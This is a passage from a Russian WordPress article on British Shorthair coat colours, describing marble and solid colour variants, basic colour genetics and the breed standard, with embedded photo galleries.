угольного цвета. Затемнения имеются возле глаз и мочки красно-коричневого носа.</p><p><img decoding="async" src="/wp-content/uploads/1/7/0/170f46f65e576544072179e61479ed80.png" alt="" /></p><p>Чёрный мрамор на серебре — изысканная <a href="/kakie-susestvuut-varianty-rascvetok-u-britanskih-kotov-opisanie-vseh-vidov/">расцветка британских кошек</a></p><h3>Чёрный мрамор на золоте</h3><p>Основной окрас шерсти — медно-золотистый, полоски имеют чёрный или тёмно-коричневый оттенок. Глаза чаще всего зелёного или жёлтого цвета.</p><p><img decoding="async" src="/wp-content/uploads/9/7/f/97f7ebe9c8d1ab7a45071a4610224dc0.jpg" alt="" /></p><p>Британцы с окрасом «чёрный мрамор на золоте» выглядят очень презентабельно</p><h3>Лиловый мрамор</h3><p>Шубка серебристого цвета украшена узорами лавандового или персикового подтона. Вокруг носа и глаз — также лавандовая обводка. Радужка жёлтая или бледно-коричневая.</p><p><img decoding="async" src="/wp-content/uploads/f/a/e/faeae640f78e0ba08f4f829f9f6a62f0.png" alt="" /></p><p>Коты-британцы лилово-мраморного оттенка довольно необычны</p><h3>Черепаховый мрамор</h3><p>Основной фон может быть серебристо-красным или серебристо-коричневым, а пятна и узоры остаются чёрного или тёмно-коричневого оттенка. Глаза чаще жёлтые или зеленоватые. Окрас присущ только женским особям, в редких случаях встречается среди самцов. Коты с таким окрасом не могут иметь потомства в силу генетических особенностей.</p><p><img decoding="async" src="/wp-content/uploads/d/1/5/d15bcd85801abb03a7b803c6c0c230e9.png" alt="" /></p><p>Черепаховый мрамор предполагает добавление рыжеватых оттенков к основной гамме цветов</p><h3>Шоколадный мрамор</h3><p>Шубка цвета молочного шоколада, рисунок — тёмно-коричневый. Глаза и нос обведены густой шоколадной подводкой. Цвет радужки — от жёлтого до золотисто-коричневого.</p><p><img decoding="async" src="/wp-content/uploads/e/c/4/ec4c38a76f2e97cbd4dceac2c7cb8695.jpg" alt="" /></p><p>Шоколадный мрамор — распространённый вариант окраса у британцев</p><h3>Биколор</h3><p>Основной цвет с пятнами разбавлен белыми вставками на лапках, грудке и животе. Глаза могут быть жёлтыми, карими или зелёными.</p><p><img decoding="async" src="/wp-content/uploads/1/4/f/14fda96a4cb80272fa27277a6b75943d.jpg" alt="" /></p><p>Биколорный окрас встречается и среди мраморных британцев</p><h3>Красный мрамор</h3><p>Светло-рыжая шерсть основного фона украшена пятнами и разводами насыщенно-красного оттенка. Глаза оранжевые, коричнево-золотистые.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249599,249600,249601,249602,249603,249604,249605,249606,249607,249608'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-249552 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/8/d/e8d6c69e77444acd5a6e4b6e370fd7fc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/8/d/e8d6c69e77444acd5a6e4b6e370fd7fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/8/d/e8d6c69e77444acd5a6e4b6e370fd7fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/e/7/3e772aff1c4ddb2a802e784e2a82a5bf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/e/7/3e772aff1c4ddb2a802e784e2a82a5bf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/e/7/3e772aff1c4ddb2a802e784e2a82a5bf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/e/9/0e9d56233cb6efd52a9d82ae876fccf5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/e/9/0e9d56233cb6efd52a9d82ae876fccf5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/e/9/0e9d56233cb6efd52a9d82ae876fccf5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/9/8/c98c31051169f02078fdec2c19a3c872.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/9/8/c98c31051169f02078fdec2c19a3c872.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/9/8/c98c31051169f02078fdec2c19a3c872.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/3/a/c3a4ba2ecb4c577f297f39a957fad449.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/3/a/c3a4ba2ecb4c577f297f39a957fad449.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/3/a/c3a4ba2ecb4c577f297f39a957fad449.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/3/7/33719e3f6c72273d5f6badc07426a8f5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/3/7/33719e3f6c72273d5f6badc07426a8f5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/3/7/33719e3f6c72273d5f6badc07426a8f5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/a/f8a3580ca809e6669f70e0ef95c64e2e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/a/f8a3580ca809e6669f70e0ef95c64e2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/a/f8a3580ca809e6669f70e0ef95c64e2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/e/9/4e93fcfe5d03b3865191bf81afc7d02f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/e/9/4e93fcfe5d03b3865191bf81afc7d02f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/e/9/4e93fcfe5d03b3865191bf81afc7d02f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/6/6/2666872bdef22cb551f4b863d54d68fb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/6/6/2666872bdef22cb551f4b863d54d68fb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/6/6/2666872bdef22cb551f4b863d54d68fb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/a/6/e/a6e1924da8cbfe9209d6b7decb45ba0f.jpg" alt="" /></p><p>Красный мрамор — это рыжие британцы с мраморными узорами на шубке</p><h3>Красный мрамор на серебре</h3><p>Отличается серебристым тоном основного фона, пятна имеют светло-рыжий цвет. Вокруг глаз шерсть белого цвета, мочка носа розовая. Глаза жёлтые или золотистые.</p><p><img decoding="async" src="/wp-content/uploads/4/1/4/414ad608975ed57a0332001b44cafd9b.jpg" alt="" /></p><p>Красный мрамор на серебре — эффектный окрас шубки у британцев</p><h3>Кремовый мрамор</h3><p>Основной фон имеет оттенок крем-брюле, а пятна тяготеют к персиковой гамме. Вокруг глаз белые волоски, нос розового цвета. Глаза жёлтые или золотые.</p><p><img decoding="async" src="/wp-content/uploads/8/4/5/845f7958f1f6f93bbc92d86955d6a90c.jpg" alt="" /></p><p>Кремовый мрамор — очень нежны оттенок шерсти британских котов</p><h3>Голубой мрамор</h3><p>Серебристая шерсть с дымчато-серыми полосками и пятнами, вокруг носа тёмно-серая обводка. Глаза не обведены, имеют коричнево-золотистый оттенок.</p><p><img decoding="async" src="/wp-content/uploads/b/9/c/b9ca831aaca79c912e0cd0eb046d606e.png" alt="" /></p><p>Британцы оттенка «голубой мрамор» выглядят благородно</p><h2>Классические окрасы</h2><p>Стандарт породы включает 229 вариантов окраса и рисунков. Каждый из них должен соответствовать требованиям, чтобы кошка могла называться породной. Прежде, чем котенок получит документы и переедет к своему владельцу, специалист проверяет его на соответствие стандарту. Осматривают и окрас, который характеризуется цветами:</p><ul><li>подшерстка;</li><li>ости;</li><li>рисунка, если он присутствует;</li><li>глаз, мочки носа и подушечек лап.</li></ul><p>На эти показатели влияет генетика – расцветки шерсти родителей и дальних предков. Некоторые из них доминантные, другие – рецессивные. При подборе пар для вязки учитывают совместимость окрасов. К классическим можно отнести солидные, или однотонные сплошные по всей длине волоса. Подробнее с профессиональной кодировкой окрасов британцев можно ознакомиться в таблице ниже.</p><p><img decoding="async" src="/wp-content/uploads/8/3/a/83a20ed9d7e299e590057c83ce0475b3.jpg" alt="" /></p><h3>Голубой</h3><p>Когда люди представляют британскую короткошерстную, на ум приходит изображение классического британского голубого кота или котенка с плотным голубоватым мехом и янтарными глазами. Эта окраска – воплощение британской короткошерстной.</p><p>Голубой, или серый окрас является первым официально признанным в породе. Он появился, потому что на этапе создания британской короткошерстной приливали крови русских голубых. Это чрезвычайно привлекательная окраска.</p><p><img decoding="async" src="/wp-content/uploads/a/f/c/afc49834a79e8ac4faef704ed83cb42b.jpeg" alt="" data-src="/wp-content/uploads/b/1/b/b1bbe62e3a52fcb687256dc7e5bf0ddc.jpg" /></p><p>Чтобы быть настоящей британской голубой, кошка должна иметь расцветку шерсти от светло-голубого до сине-серого, без намека на полосатость и белых волос. У малышей нередки легкие серебристые отметины, но со временем окрас выравнивается. Кожа на носу и подушечках лап также темно-серого цвета, соответствующего шерсти кошки. Кошачьи глаза – ярко-оранжевые или насыщенного янтарного цвета. Многие котята имеют коричневые глаза, которые к взрослому возрасту приобретают нужный оттенок.</p><h3> <img decoding="async" src="/wp-content/uploads/1/e/d/1ed1c845dc7bf97e8094f5da7c5b42bb.jpg" alt="" /><br /> Белый</h3><p>Признан чисто-белый окрас – и это единственный случай, когда на британце допустимы снежные волоски. Чтобы быть кошкой выставочного уровня, белый тон должен быть чистым, без желтоватого.</p><p>Разрешены сапфирово-голубые или оранжевые глаза с медным, янтарным или золотым отливом. Британцы могут иметь один сапфирово-синий глаз и один янтарный или золотой; другие комбинации не разрешаются. Кожа розовая.</p><h3> <img decoding="async" src="/wp-content/uploads/0/9/9/099fb912eb3bec2f4bc27828265672f1.jpeg" alt="" data-src="/wp-content/uploads/5/6/9/5693c8433925ff4c3442ca794c648803.jpg" /><br /> Черный</h3><p>Черные кошки отличаются мехом чисто-черного цвета, без ржавых оттенков или коричневых пятен. Оттенок ржавчины недопустим, мех должен быть угольным.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249609,249610,249611,249612,249613,249614,249615,249616,249617,249618'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-249552 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/4/18405903f166067dff2aa796e4357a80.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/4/18405903f166067dff2aa796e4357a80.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/4/18405903f166067dff2aa796e4357a80.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/4/2/3425ea435c58ea6fb9bc84daf79e6115.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/4/2/3425ea435c58ea6fb9bc84daf79e6115.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/4/2/3425ea435c58ea6fb9bc84daf79e6115.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/1/e/11e5c74f1684d23bd5ab55ca438a9678.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/1/e/11e5c74f1684d23bd5ab55ca438a9678.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/1/e/11e5c74f1684d23bd5ab55ca438a9678.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/9/749fa2a068e4fed39ebb757ee6d2f794.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/9/749fa2a068e4fed39ebb757ee6d2f794.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/9/749fa2a068e4fed39ebb757ee6d2f794.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/8/8/4885ff8487304e6ad52be31c4241f6e3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/8/8/4885ff8487304e6ad52be31c4241f6e3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/8/8/4885ff8487304e6ad52be31c4241f6e3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/e/d/7ed1ddd683cd66ebc907fe1e4946199a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/e/d/7ed1ddd683cd66ebc907fe1e4946199a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/e/d/7ed1ddd683cd66ebc907fe1e4946199a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/f/e/4fec276c4827cd4a3dca7d68291e9514.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/f/e/4fec276c4827cd4a3dca7d68291e9514.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/f/e/4fec276c4827cd4a3dca7d68291e9514.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/9/3/693ead661677698727b3b02041ddac3a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/9/3/693ead661677698727b3b02041ddac3a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/9/3/693ead661677698727b3b02041ddac3a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/c/face2c8a4372f11a7fb5b821c89f5c89.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/c/face2c8a4372f11a7fb5b821c89f5c89.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/c/face2c8a4372f11a7fb5b821c89f5c89.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/e/7/3e704d2a598f737f56dc881a0baa6a8c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/e/7/3e704d2a598f737f56dc881a0baa6a8c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/e/7/3e704d2a598f737f56dc881a0baa6a8c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl></div></div><p>Летом такие животные могут выгорать на солнце, если имеют доступ к улице. Черная кожа носа и подушечек лап (без вкраплений) дополняет этот окрас. Классический оранжевый цвет глаз породы создает эффектную комбинацию с черным мехом.</p><h3> <img decoding="async" src="/wp-content/uploads/9/c/f/9cf4c1f246ca9d20f4109ee49650196a.jpeg" alt="" data-src="/wp-content/uploads/9/9/4/9942baa211986e2140d5b100615be3c9.jpg" /><br /> Шоколадный</h3><p>Британские короткошерстные получили шоколадный окрас от скрещивания с персидскими. За этим стоит большая работа по сдерживанию тенденции к удлинению волос и восстановлению правильной текстуры шерсти.</p><p>Это красивый цвет, особенно в сочетании с оранжевыми глазами. Оттенок может варьировать от насыщенного шоколадного до горького шоколада.</p><h3> <img decoding="async" src="/wp-content/uploads/7/c/4/7c4db939fe272fceb8ba54bd3f3c6d10.jpeg" alt="" data-src="/wp-content/uploads/1/e/6/1e6b27cc59fbf902f816501847012fc8.jpg" /><br /> Лиловый</h3><p>Термином «лиловый», или «сиреневый», фелинологи обозначают нежный морозный серый, который светлее классического голубого и имеет заметный розоватый оттенок. Кожа носа и подушечки лап лиловой британской короткошерстной должны быть окрашены как мех.</p><h3> <img decoding="async" src="/wp-content/uploads/a/9/9/a998225ff4db0484efd57eb963679420.jpg" alt="" /><br /> Красный</h3><p>Он предполагает насыщенно-красный цвет шерсти, с минимально возможным количеством полос и отметин. Подобно рыжеволосым людям, эти кошки иногда имеют веснушки на голых участках, таких как подушечки, кожа носа, уши, веки и губы. Пока веснушек немного, судьи на выставках за них не штрафуют даже взрослых кошек.</p><h3> <img decoding="async" src="/wp-content/uploads/0/b/c/0bc814d008da4b8c1c05a8903e64a1a5.jpeg" alt="" data-src="/wp-content/uploads/a/3/0/a30ed738c515357305828f48c38c00d3.jpg" /><br /> Циннамон</h3><p>Циннамон – цвет корицы – попал в стандарт породы недавно. Кошки с такой окраской имеют теплый красновато-коричневый цвет, похожий на одноименную пряность. У них могут быть розовые или коричные носы и подушечки лап.</p><h3> <img decoding="async" src="/wp-content/uploads/c/b/8/cb8e62547ba04fa39d1d0db65292de6c.png" alt="" data-src="/wp-content/uploads/c/c/a/cca8347bd7920b6c9fdf770d91412818.png" /><br /> Фавн</h3><p>Слово «фавн» используют для обозначения палевых кошек, шерсть которых – светлого и теплого розового оттенка. Их кожа носа и подушечки лап должны быть желтовато-розовыми, чтобы соответствовать стандарту породы. Самый распространенный дефект – серебристые пятна, которые допустимы только у котят.</p><h3> <img decoding="async" src="/wp-content/uploads/c/1/4/c147ba96b9883b70cbbb18d7a34b3490.jpeg" alt="" data-src="/wp-content/uploads/8/b/e/8beb23a4b2a8bf844e911058df47683e.jpg" /><br /> Кремовый</h3><p>Кремовый, или персиковый цвет похож на сливки: бледно-белый или бежевый. Кожа носа кошки и подушечки ее лап должны быть розовыми.</p><p>Кремовые кошки могут иметь несколько полос, но они должны быть как можно более слабыми. Как и красные кошки, кремовые иногда имеют веснушки.</p><h2>Генетика наследования окрасов</h2><p>Окрасов британских кошек так много, что в них несложно и запутаться. Чтобы упорядочить многообразие цветового диапазона, окрасы разбивают на группы по рисунку шерсти, цвету и пигментации. Существует два базовых окраса, которые принимают непосредственное участие в формировании других:</p><ul><li>чёрный;</li><li>красный.</li></ul><p>Каждый из окрасов формируется за счёт особого вещества — меланина. Пигмент находится в волосе кошки в виде микроскопических гранул, различающихся по форме, размеру и количеству. Меланин делится на два химических подтипа:</p><ul><li>зумеламин (ген B) — сферические гранулы, поглощающие свет и образующие чёрный цвет (несёт ответственность за чёрный окрас и его производные);</li><li>феомеламин (ген A) — элипсоидные гранулы, отражающие свет в красном диапазоне (производитель всех оттенков красного).</li></ul><p>Гены, отвечающие за потомство красного цвета (O — оранжевый) либо чёрного (o — не оранжевый), расположены в Х-хромосоме. Окрас будущего потомства напрямую связан с полом родителей. Самки имеют две Х-хромосомы, а самцы — одну, следовательно, кошки отвечают за три базовых окраса:</p><ul><li>ОО — красный;</li><li>оо — чёрный;</li><li>Оо — черепаховый (красно-чёрный).</li></ul><p>Гены, находящиеся в Х-хромосоме, переходят от матери к детям. Соответственно, красная кошка не сможет родить потомство чёрного цвета, а чёрная не произведёт котят красных оттенков. У котов окрас потомства зависит от того, какой ген несёт единственная хромосома (O или o), выбор невелик — красный или чёрный. Коты черепахового окраса появляются только в случае патологий и практически всегда бывают бесплодными.</p><p>Трёхцветными коты могут быть только в результате мутации</p><h3>Чёрный окрас британцев</h3><p>За интенсивность окраса отвечают доминантный (плотный) ген D и его компаньон — рецессивный (разбавленный) ген d. Чтобы ген B (зумеламин) проявился и дал угольно-чёрный окрас, у кошки должен присутствовать ген насыщенности D. Таким образом, для формирования интенсивно прокрашенного чёрного цвета в организме питомца должны присутствовать доминантные гены B и D. Рецессивный ген d разбавляет чёрный цвет, делает его размытым и даёт более светлые оттенки.</p><p>Британские чёрные кошки отличаются от своих собратьев не только цветом, но и качеством шерсти — она более жёсткая и имеет характерный ярко выраженный блеск. Это связано с тем, что остевой волос чёрных животных плотнее пропитан пигментацией. Фирменная плюшевая шерсть для чёрных особей не характерна, но это не считается недостатком.</p><p>Шерсть чёрных британцев более плотная и не такая плюшевая</p><h2>Особенности британской породы</h2><p>Мраморные британцы относятся к породе британских короткошерстных кошек. Эта разновидность пользуется большой популярностью во всем мире благодаря своей по-настоящему английской чопорности, деликатности и, конечно же, плюшевой шерсти.</p><p>Стандарты британской короткошерстной породы:</p><ol><li>Довольно крупное животное с приземистым, мощным, но при этом пропорциональным телосложением, с развитой грудной клеткой и массивной мускулатурой. Вес британцев может доходить до 6 кг у самцов и 4 кг у женских особей.</li><li>Лапы округлой формы толстые, крепкие, короткие. Хвост мясистый средней длины.</li><li>Голова крупная с плавными очертаниями. Щеки упитанные, скулы ярко выраженные. Это единственная порода, вокруг шеи которой присутствует кожная складка. Нос широкий, подбородок хорошо развитый.</li><li>Уши среднего размера с закругленными кончиками. Между ними имеется внушительное расстояние.</li><li>Глаза большого размера округлой формы. При рождении у котят преобладает серо-голубой оттенок радужки, который постепенно превращается в чистый и насыщенный ярко-оранжевый цвет. Изредка встречаются особи с голубыми или зелеными глазами.</li><li>Волосяной покров хорошо развит благодаря неблагоприятным климатическим условиям. Шерсть с подшерстком густая, короткая, плотная, волоски одинаковой длины. На ощупь напоминает плюш.</li></ol><p>Для улучшения породы и восстановления ее численности после двух мировых войн заводчики использовали внешне похожих кошек других видов: персидскую, экзота, шотландскую вислоухую, шартреза, русскую голубую, бурманскую. Однако от этого скрещивания нисколько не пострадал внешний вид британца, зато улучшилось здоровье особей, а голубоватый и пепельный оттенки окрасов разбавились многочисленными вариациями цветовых сочетаний и разнообразных узоров.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249619,249620,249621,249622,249623,249624,249625,249626,249627,249628'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-249552 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/b/3fb13a695e16721b3be99a87f52168b3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/b/3fb13a695e16721b3be99a87f52168b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/b/3fb13a695e16721b3be99a87f52168b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/b/6cbd2b6b182d8a08baa5c97a9f47efdc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/b/6cbd2b6b182d8a08baa5c97a9f47efdc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/b/6cbd2b6b182d8a08baa5c97a9f47efdc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/b/b/ebbb0bea2f68e90896c74965c3ac088e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/b/b/ebbb0bea2f68e90896c74965c3ac088e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/b/b/ebbb0bea2f68e90896c74965c3ac088e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/1/d/01d53ddaef4ad3af0249584fbc413dde.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/1/d/01d53ddaef4ad3af0249584fbc413dde.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/1/d/01d53ddaef4ad3af0249584fbc413dde.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/9/1b91a8358b393c3b8b636e4ef0098ea0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/9/1b91a8358b393c3b8b636e4ef0098ea0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/9/1b91a8358b393c3b8b636e4ef0098ea0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/5/e/b5eb13ae07d0d7845b31edfb9d4b3979.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/5/e/b5eb13ae07d0d7845b31edfb9d4b3979.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/5/e/b5eb13ae07d0d7845b31edfb9d4b3979.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/3/7/837224a50a7d3ebbd920f26fe3471651.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/3/7/837224a50a7d3ebbd920f26fe3471651.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/3/7/837224a50a7d3ebbd920f26fe3471651.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/4/8/a483268116b97b7364534b1e5b0e9aa6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/4/8/a483268116b97b7364534b1e5b0e9aa6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/4/8/a483268116b97b7364534b1e5b0e9aa6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/e/4/1e4b81e1dc3c9b06cfe7d45a2a7d2724.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/e/4/1e4b81e1dc3c9b06cfe7d45a2a7d2724.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/e/4/1e4b81e1dc3c9b06cfe7d45a2a7d2724.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 